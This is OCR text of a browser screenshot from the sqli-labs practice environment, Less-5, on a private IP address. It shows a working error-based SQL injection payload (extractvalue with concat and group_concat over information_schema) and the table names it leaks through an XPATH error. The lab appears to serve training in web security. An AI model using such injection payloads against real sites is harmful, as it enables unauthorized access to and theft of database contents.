 不安全 http://192.168.142.146/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x5e,(select (select group_con
5
Welcome Dhakkan
XPATH syntax error: '^emails,referers,uagents,users^'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encoding SQL XSS Other Contribute now! HackBa
http://192.168.142.146/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x5e,(select (select group_concat(table_name) from information_schema.tables where table_schema =
'security')),0x5e)) --+